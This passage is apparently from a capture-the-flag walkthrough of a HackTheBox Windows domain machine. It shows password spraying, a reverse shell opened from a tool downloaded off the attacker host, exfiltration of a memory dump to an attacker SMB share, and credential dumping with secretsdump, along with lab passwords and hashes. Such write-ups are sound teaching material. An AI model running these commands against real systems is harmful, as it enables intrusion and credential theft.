MICROSOFT.SQLSERVER.CONFIGURATION.IMPY_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.IMR_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.INSTALLWIZARD.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.INSTALLWIZARDFRAMEWORK.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.INSTALLWIZARDFRAMEWORK.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.ISMASTEREXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.ISTELEMETRYCONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.ISWORKEREXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.MANAGEMENTTOOLSEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.MSIEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.MSIEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.POLYBASECONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.POLYBASEJAVACONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.POWERSHELLEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.REPL_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.RSEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.RULESENGINEEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.RULESENGINEEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SAA_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SCO.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SCO.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SCOEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SETUPEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SETUPEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SLPEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SMARTSETUPEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SMARTSETUPEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SMPY_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SMR_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SNISERVERCONFIGEXT.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SQLBROWSEREXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SQLCONFIGBASE.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SQLCONFIGBASE.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SQLSERVER_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.SSISEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.TELEMETRYCONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.UIEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.UIEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.UTILITYEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.WIZARDFRAMEWORK.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.WIZARDFRAMEWORK.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.WMIINTEROP.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.XTP.CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONNECTIONINFO.DLL
MICROSOFT.SQLSERVER.CUSTOMCONTROLS.DLL
MICROSOFT.SQLSERVER.DATAWAREHOUSE.WORKLOADDEPLOYMENT.DLL
MICROSOFT.SQLSERVER.DEPLOYMENT.DLL
MICROSOFT.SQLSERVER.DEPLOYMENT.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.DIAGNOSTICS.STRACE.DLL
MICROSOFT.SQLSERVER.DISCOVERY.DLL
MICROSOFT.SQLSERVER.DISCOVERY.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.DMF.COMMON.DLL
MICROSOFT.SQLSERVER.DMF.DLL
MICROSOFT.SQLSERVER.INSTAPI.DLL
MICROSOFT.SQLSERVER.INTEROP.FIREWALLAPI.DLL
MICROSOFT.SQLSERVER.INTEROP.TASKSCHD.DLL
MICROSOFT.SQLSERVER.INTEROP.WUAPILIB.DLL
MICROSOFT.SQLSERVER.MANAGEMENT.CONTROLS.DLL
MICROSOFT.SQLSERVER.MANAGEMENT.SDK.SFC.DLL
MICROSOFT.SQLSERVER.SETUP.CHAINER.WORKFLOW.DLL
MICROSOFT.SQLSERVER.SETUP.CHAINER.WORKFLOW.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.SMO.DLL
MICROSOFT.SQLSERVER.SQLCLRPROVIDER.DLL
MICROSOFT.SQLSERVER.SQLENUM.DLL
MICROSOFT.SQLSERVER.SSTRING.DLL
MICROSOFT.SQLSERVER.USAGETRACKING.DLL
MSVCP140.DLL
MSVCP140_1.DLL
NEWTONSOFT.JSON.DLL
PACKAGE.XSD
PIDGENX.DLL
PIDPRIVATECONFIGOBJECTMAPS.XML
PREPARECLUSTERWIZARD.XML
PREPAREIMAGEWIZARD.XML
REMOVENODE.XML
REPAIRWIZARD.XML
RSETUP.EXE
RUNRULESUI.XML
SCENARIOENGINE.EXE
SCENARIOENGINE.EXE.CONFIG
SHELLOBJECTS.DLL
SQLBOOT.DLL
SQLCAB.DLL
SQLCONF.DLL
SQLMU.DLL
SQLPROCESSSUB.DLL
SQLSCCN.DLL
UNINSTALLWIZARD.XML
UPGRADEWIZARD.XML
VCCORLIB140.DLL
VCRUNTIME140.DLL
Setup
CONN_INFO.MSI
RSFX.MSI
SMO.MSI
SMO_EXTENSIONS.MSI
SQL_BATCHPARSER.MSI
SQL_COMMON_CORE.MSI
SQL_DIAG.MSI
SQL_DMF.MSI
SQL_ENGINE_CORE_INST.MSI
SQL_ENGINE_CORE_SHARED.MSI
SQL_XEVENT.MSI
Favorites
Links
Music
Pictures
Saved Games
Searches
Videos
The top level directory contains installers, as well as a configuration file:
PS C:\users\sql_svc\downloads\SQLEXPR-2019_x64_ENU> ls
Directory: C:\users\sql_svc\downloads\SQLEXPR-2019_x64_ENU
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/27/2024 1:52 PM 1033_ENU_LP
d----- 5/27/2024 1:52 PM redist
d----- 5/27/2024 1:52 PM resources
d----- 5/27/2024 1:52 PM x64
-a---- 9/24/2019 9:00 PM 45 AUTORUN.INF
-a---- 9/24/2019 9:00 PM 784 MEDIAINFO.XML
-a---- 9/29/2023 4:49 AM 16 PackageId.dat
-a---- 9/24/2019 9:00 PM 142944 SETUP.EXE
-a---- 9/24/2019 9:00 PM 486 SETUP.EXE.CONFIG
-a---- 5/27/2024 4:58 PM 724 sql-Configuration.INI
-a---- 9/24/2019 9:00 PM 249448 SQLSETUPBOOTSTRAPPER.DLL
The configuration file defines how the MSSQL instance runs:
PS C:\users\sql_svc\downloads\SQLEXPR-2019_x64_ENU> cat sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
“IL0v3ErenY3ager” and “t3mp0r@ryS@PWD” are two passwords leaked.
Password Spray
I’ll create a file with all the users on the box, and another with these two passwords, and use netexec to check each of them over SMB:
oxdf@hacky$ netexec smb freelancer.htb -u users -p passwords --continue-on-success
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\administrator:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
SMB 10.10.11.5 445 DC [-] freelancer.htb\MSSQLSERVER:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sqlbackupoperator:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\administrator:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\MSSQLSERVER:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sqlbackupoperator:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
There’s a match on mikasaAckerman!
Unfortunately, no hits on WinRM:
oxdf@hacky$ netexec winrm freelancer.htb -u users -p passwords --continue-on-success
WINRM 10.10.11.5 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:freelancer.htb)
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\administrator:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\MSSQLSERVER:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sqlbackupoperator:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sql_svc:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\administrator:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lorra199:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\mikasaAckerman:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\MSSQLSERVER:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sqlbackupoperator:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sql_svc:t3mp0r@ryS@PWD
RunasCs
I’ll grab a copy of RunasCs from GitHub and host it on a Python webserver. I’ll fetch it with PowerShell:
PS C:\programdata> curl 10.10.14.6/RunasCs.exe -outfile RunasCs.exe
Now I’ll run it to get a reverse shell:
PS C:\programdata> .\RunasCs.exe mikasaAckerman "IL0v3ErenY3ager" -d freelancer.htb cmd -r 10.10.14.6:444
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-43538$\Default
[+] Async process 'C:\WINDOWS\system32\cmd.exe' with pid 524 created in background.
At nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 444
Listening on 0.0.0.0 444
Connection received on 10.10.11.5 61910
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
I’ll upgrade to PowerShell:
C:\WINDOWS\system32> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
And grab the flag:
PS C:\Users\mikasaAckerman\desktop> cat user.txt
4b621f61************************
Shell as lorra199
Enumeration
On mikasaAckerman’s desktop there’s two additional files beyond the flag:
PS C:\Users\mikasaAckerman\desktop> ls
Directory: C:\Users\mikasaAckerman\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2023 6:23 PM 1468 mail.txt
-a---- 10/4/2023 1:47 PM 292692678 MEMORY.7z
-a---- 10/19/2023 7:43 PM 66 user.txt
mail.txt has a note:
Hello Mikasa, I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the “DATACENTER-2019” computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019. I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server’s CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart. Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue. Best regards,
There’s a full memory dump of the system!
I’ll exfil it by first creating an SMB share on my host:
oxdf@hacky$ smbserver.py share . -username oxdf -password oxdf -smb2support
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
On Freelancer, I’ll mount the share:
PS C:\Users\mikasaAckerman\desktop> net use \\10.10.14.6\share /u:oxdf oxdf
The command completed successfully.
Now I’ll copy the dump onto it:
PS C:\Users\mikasaAckerman\desktop> copy MEMORY.7z \\10.10.14.6\share\
And make sure the hashes match:
PS C:\Users\mikasaAckerman\desktop> get-filehash -algorithm md5 MEMORY.7z
Algorithm Hash Path
--------- ---- ----
MD5 931386993AB32B37692FDE69E8FF389F C:\Users\mikasaAckerman\deskt...
They do:
oxdf@hacky$ md5sum MEMORY.7z
931386993ab32b37692fde69e8ff389f MEMORY.7z
Dump Analysis
I fought a vigorous and brave fight with Volatility, and lost on this one. I also learned a good deal about evaluating crash dumps with WinDbg from DebugPrivilege (there’s even a Mimikatz plugin that will dump creds that leads to an unintended solution I’ll show in Beyond Root).
But what ended up getting me down the intended path is MemProcFS. I’ll download the latest release, and use it to mount the memory as a directory:
oxdf@hacky$ sudo /opt/MemProcFS/memprocfs -device MEMORY.DMP -mount /mnt
Initialized 64-bit Windows 10.0.17763
============================== MemProcFS ==============================
- Author: Ulf Frisk - pcileech@frizk.net
- Info: https://github.com/ufrisk/MemProcFS
- Discord: https://discord.gg/pcileech
- License: GNU Affero General Public License v3.0
---------------------------------------------------------------------
MemProcFS is free open source software. If you find it useful please
become a sponsor at: https://github.com/sponsors/ufrisk Thank You :)
---------------------------------------------------------------------
- Version: 5.9.17 (Linux)
- Mount Point: /mnt
- Tag: 17763_a3431de6
- Operating System: Windows 10.0.17763 (X64)
==========================================================================
This just hangs, but in another terminal:
root@hacky[/mnt]# ls
conf forensic memory.dmp memory.pmem misc name pid py registry sys
In the registry directory are directories and files representing the parts of registry hives that it’s able to pull out:
root@hacky[/mnt/registry]# ls
by-hive hive_files hive_memory HKLM HKU
HKLM and HKU are filesystem representations of the keys. For example, to see where LSA Secrets are stored:
root@hacky[/mnt/registry]# ls HKLM/SECURITY/Policy/Secrets/
'$MACHINE.ACC' '(Default)' DefaultPassword '(Default).txt' DPAPI_SYSTEM '(_Key_)' '(_Key_).txt' 'NL$KM' '_SC_MSSQL$DATA' '_SC_SQLTELEMETRY$DATA'
root@hacky[/mnt/registry]# cat HKLM/SECURITY/Policy/Secrets/_SC_MSSQL\$DATA/CurrVal/\(_Key_\) | xxd
00000000: a8ff ffff 6e6b 2000 ffb7 dd9c bdf6 d901 ....nk .........
00000010: 0100 0000 984f 0000 0000 0000 0000 0000 .....O..........
00000020: ffff ffff ffff ffff 0100 0000 f84f 0000 .............O..
00000030: 6801 0000 ffff ffff 0000 0000 0000 0000 h...............
00000040: 0000 0000 7c00 0000 0000 0000 0700 0000 ....|...........
00000050: 4375 7272 5661 6c00 CurrVal.
hive_files has files that represent what can be recovered from of the hive files:
root@hacky[/mnt/registry]# ls hive_files/
0xffffd30679c0e000-unknown-unknown.reghive 0xffffd3067db43000-BBI-A_{ae450ff4-3002-4d4d-921c-fd354d63ec8b}.reghive
0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive 0xffffd3067db53000-NTUSERDAT-USER_S-1-5-19.reghive
0xffffd30679cdc000-unknown-MACHINE_HARDWARE.reghive 0xffffd3067dd5e000-ActivationStoredat-A_{D65833F6-A688-4A68-A28F-F59183BDFADA}.reghive
0xffffd3067b257000-settingsdat-A_{c94cb844-4804-8507-e708-439a8873b610}.reghive 0xffffd3067e30e000-UsrClassdat-USER_S-1-5-21-3542429192-2036945976-3483670807-1121_Classes.reghive
0xffffd3067b261000-ActivationStoredat-A_{23F7AFEB-1A41-4BD7-9168-EA663F1D9A7D}.reghive 0xffffd3067ec26000-Amcachehve-A_{da3518a3-bbc6-1dba-206b-2755382f1364}.reghive
0xffffd3067b514000-BCD-MACHINE_BCD00000000.reghive 0xffffd3067ec39000-ntuserdat-USER_S-1-5-21-3542429192-2036945976-3483670807-1121.reghive
0xffffd3067b516000-SOFTWARE-MACHINE_SOFTWARE.reghive 0xffffd3067ec58000-settingsdat-A_{8a28242f-95cc-f96a-239c-d8a872afe4cc}.reghive
0xffffd3067d7e9000-DEFAULT-USER_.DEFAULT.reghive 0xffffd3067f097000-DRIVERS-MACHINE_DRIVERS.reghive
0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive 0xffffd3067f91b000-UsrClassdat-USER_S-1-5-21-3542429192-2036945976-3483670807-500_Classes.reghive
0xffffd3067d935000-SAM-MACHINE_SAM.reghive 0xffffd3067f9e7000-ntuserdat-USER_S-1-5-21-3542429192-2036945976-3483670807-500.reghive
0xffffd3067d9c4000-NTUSERDAT-USER_S-1-5-20.reghive
This is enough to secretsdump.py:
root@hacky[/mnt/registry/hive_files]# secretsdump.py -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive local
Impacket v0.10.1.dev1+20230216.13520.d4c06e7f - Copyright 2022 Fortra
[*] Target system bootKey: 0xaeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c9e4fa891c9d1ee22e990c4766b3eb63fb3e2da67ebd19830d45c0ba4e6e6df93180c0a7449750655edd78eb848f757689a6889f3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328c814cad07f2b516143d86d0e88ef1504067815ed70e9ccb861f57394d94ba9f77198e9d76ecadf8cdb1afda48b81f81d84ac62530389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0x6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000 63 4D 9D 4C 85 EF 33 FF A5 E1 4D E2 DC A1 20 75 cM.L..3...M... u
0010 D2 20 EA A9 BC E0 DB 7D BE 77 E9 BE 6E AD 47 EC . .....}.w..n.G.
0020 26 02 E1 F6 BF F5 C5 CC F9 D6 7A 16 49 1C 43 C5 &.........z.I.C.
0030 77 6D E0 A8 C6 24 15 36 BF 27 49 96 19 B9 63 20 wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[*] Cleaning up...
The administrator hash doesn’t work on Freelancer. But there is a plaintext password for the MSSQL service account, “PWN3D#l0rr@Armessa199”. There’s also a hash in here that will come into play when I show the intended path in Beyond Root.
Password Spray
The “PWN3D#l0rr@Amressa199” password works for lorra199 for both SMB and WinrM:
oxdf@hacky$ netexec smb freelancer.htb -u users -p passwords2 --continue-on-success
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\administrator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199
SMB 10.10.11.5 445 DC [-] freelancer.htb\mikasaAckerman:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\MSSQLSERVER:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sqlbackupoperator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\administrator:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\mikasaAckerman:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\MSSQLSERVER:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sqlbackupoperator:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:MSSQLS3rv3rP@sswd#09 STATUS_LOGON_FAILURE
oxdf@hacky$ netexec winrm freelancer.htb -u users -p passwords2 --continue-on-success
WINRM 10.10.11.5 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:freelancer.htb)
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\administrator:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199 (Pwn3d!)
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\mikasaAckerman:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\MSSQLSERVER:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sqlbackupoperator:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sql_svc:PWN3D#l0rr@Armessa199
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\administrator:MSSQLS3rv3rP@sswd#09
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:MSSQLS3rv3rP@sswd#09
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\mikasaAckerman:MSSQLS3rv3rP@sswd#09
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\MSSQLSERVER:MSSQLS3rv3rP@sswd#09
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sqlbackupoperator:MSSQLS3rv3rP@sswd#09
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\sql_svc:MSSQLS3rv3rP@sswd#09
Shell
With the creds and permissions for WinRM, I’ll get a shell:
oxdf@hacky$ evil-winrm -i freelancer.htb -u lorra199 -p 'PWN3D#l0rr@Armessa199'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lorra199\Documents>
Shell as Administrator
Enumeration
I’ll collect Bloodhound data to get a better view of the domain:
oxdf@hacky$ bloodhound-python -d freelancer.htb -c all -u lorra199 -p 'PWN3D#l0rr@Armessa199' -ns 10.10.11.5 --zip
INFO: Found AD domain: freelancer.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.freelancer.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 8 computers
INFO: Connecting to LDAP server: dc.freelancer.htb
INFO: Found 30 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SetupMachine.freelancer.htb
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: Datacenter-2019
INFO: Querying computer: DC.freelancer.htb
WARNING: Could not resolve: Datacenter-2019: All nameservers failed to answer the query Datacenter-2019. IN A: Server 10.10.11.5 UDP port 53 answered SERVFAIL
INFO: Done in 00M 21S
INFO: Compressing output into 20240608032642_bloodhound.zip
I gave the Docker version of BloodHound a try here. It is still lacking some features, but I’ve been burned by it since, so I’m not sure I can recommend it yet.
Working from lorra199, they have tons of outbound control:

The most interesting as an attacker is:
